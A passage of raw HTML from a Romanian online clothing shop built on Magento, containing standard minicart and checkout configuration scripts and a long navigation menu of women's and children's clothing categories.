                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/i-fashion.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/i-fashion.ro\/checkout\/","updateItemQtyUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/i-fashion.ro\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/i-fashion.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1769083797}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama.html" class="level-top" title="Imbracaminte Dama"><span>Imbracaminte Dama</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-de-ocazie.html" title="Rochii de ocazie lungi "><span>Rochii de ocazie lungi </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-midi.html" title="Rochii de ocazie midi"><span>Rochii de ocazie midi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-scurte.html" title="Rochii de ocazie scurte"><span>Rochii de ocazie scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-casual.html" title="Rochii casual lungi"><span>Rochii casual lungi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-casual.html" title="Rochii casual scurte"><span>Rochii casual scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/corsete-dama.html" title="Corsete"><span>Corsete</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/top-maiou-dama.html" title="Topuri & Maiouri"><span>Topuri & Maiouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/tricouri.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere-dama.html" title="Malete "><span>Malete </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/geci-veste-dama.html" title="Geci / Jachete / Paltoane"><span>Geci / Jachete / Paltoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/salopete.html" title="Salopete"><span>Salopete</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-casual-dama.html" title="Salopete Casual "><span>Salopete Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-elegante-dama.html" title="Salopete Elegante "><span>Salopete Elegante </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/veste.html" title="Veste "><span>Veste </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/accesorii.html" title="Accesorii"><span>Accesorii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/genti.html" title="Genti"><span>Genti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/curele.html" title="Curele"><span>Curele</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/caciuli.html" title="Caciuli / Esarfe"><span>Caciuli / Esarfe</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama.html" title="Incaltaminte Dama"><span>Incaltaminte Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/pantofi.html" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/cizme.html" title="Cizme"><span>Cizme</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/ghete.html" title="Ghete"><span>Ghete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/sandale.html" title="Sandale"><span>Sandale</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/cele-mai-noi-colectii-dama.html" class="level-top" title="Colectii Noi - Dama"><span>Colectii Noi - Dama</span><span class="cat-label cat-label-label1">Nou</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/colectii-noi.html" class="level-top" title="Colectie noua Mayoral"><span>Colectie noua Mayoral</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula.html" class="level-top" title="Abel & Lula"><span>Abel & Lula</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani.html" title="Fete 4 -16 ani"><span>Fete 4 -16 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/cardigane.html" title="Cardigane"><span>Cardigane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/bluze-si-camasi.html" title="Bluze si Camasi"><span>Bluze si Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pantaloni-si-fuste.html" title="Pantaloni si Fuste"><span>Pantaloni si Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/geci-si-jachete.html" title="Geci si Jachete"><span>Geci si Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni.html" title="Bebe Fetita 6-36 luni"><span>Bebe Fetita 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/geci-si-paltoane.html" title="Geci si Paltoane"><span>Geci si Paltoane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni.html" title="Bebe Baiat 6-36 luni"><span>Bebe Baiat 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/sacouri.html" title="Sacouri / Veste"><span>Sacouri / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html" class="level-top" title="Copii Mayoral"><span>Copii Mayoral</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi.html" title="Bebelusi"><span>Bebelusi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/botez-copii-0-12-luni.html" title="BOTEZ"><span>BOTEZ</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-baiatel.html" title="Nou-Nascut Baietel 0-18 luni"><span>Nou-Nascut Baietel 0-18 luni</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-fetita-0-18-luni.html" title="Nou-Nascut Fetita 0-18 luni"><span>Nou-Nascut Fetita 0-18 luni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni.html" title="Baiat 6 luni-4 ani"><span>Baiat 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/tricouri-baiat-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/bluze-pulovere-baiat-0-36-luni.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/hanorac-baiat-0-36-luni.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-scurta-baiat-0-36-luni.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-lunga-baiat-0-36-luni.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/sacouri-baiat-3-36.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/trening-baiat-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-bebe-baiat-0-36-luni-primavara-vara.html" title="Set casual Primavara-Vara"><span>Set casual Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-casual-toamna-iarna-baiat-0-36-luni.html" title="Set casual Toamna-Iarna "><span>Set casual Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/seturi-elegante-bebe-baiat-0-36-luni.html" title="Seturi Elegante "><span>Seturi Elegante </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-scurti-baiat-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-baiat-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/blugi-baiat-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-subtiri-jachete-baiat-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-veste-baiat-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/incaltaminte-baiat-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/accesorii-baiat-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html" title="Fata 6 luni-4 ani"><span>Fata 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/body-pijama-fata-3-36.html" title="Body "><span>Body </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pijamale-fata-bebe-0-36-luni.html" title="Pijamale/Body"><span>Pijamale/Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bluze-fata-0-36.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bolero-fetite-o-36-luni.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricotaje-pulovere-fata-0-36-luni.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/hanorace-fata-bebe-0-36-luni.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricouri-fata-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/trening-fata-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-bebe-fata-0-36-luni-primavara-vara.html" title="Set Primavara-Vara"><span>Set Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-casual-toamna-iarna-fata-0-36-luni.html" title="Set Toamna-Iarna "><span>Set Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/costume-tricotate.html" title="Costume tricotate"><span>Costume tricotate</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/rochii-fata-3-36.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/fuste-fata-3-36.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-fata-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/blugi-bebe-fetita-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-subtiri-jachete-baba-fata-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-veste-fata-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html" title="Combinezoane"><span>Combinezoane</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/incaltaminte-fata-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/accesorii-fata-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani.html" title="Baiat 1-18 Ani"><span>Baiat 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/tricouri-baiat-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/bluze-baiat-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/hanorace-baiat-2-16-ani.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-scurta-baiat-2-16-ani.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-lunga-baiat-2-16-ani.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/sacouri-baiat-2-9.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-veste-baiat-2-9.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-subtiri-jachete-baiat-2-16-ani.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/treninguri.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-primavara-vara.html" title="Seturi Primavara-Vara"><span>Seturi Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-baiat-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/blugi-baiat-2-16-ani.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/incaltaminte-baiat-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/accesorii-baiat-2-9.html" title="Accesorii "><span>Accesorii </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html" title="Fata 1-18 Ani"><span>Fata 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/tricouri-fata-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bluze-fata-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/camasi-fata-2-9.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bolero-fata-2-16-ani.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/hanorace-fata-2-16-ani.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pulovere-fata-2-16-ani.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/fuste-fata-2-9.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-veste-fata-2-9.html" title="Geci / Veste"><span>Geci / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-jachete-fata-2-16-ani.html" title="Geci subtiri / Jachete"><span>Geci subtiri / Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html" title="Treninguri"><span>Treninguri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-vara.html" title="Seturi primavara-vara"><span>Seturi primavara-vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-toamna-iarna.html" title="Seturi Toamna-Iarna"><span>Seturi Toamna-Iarna</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-scurti-fete-2-16-ani.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-fata-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a 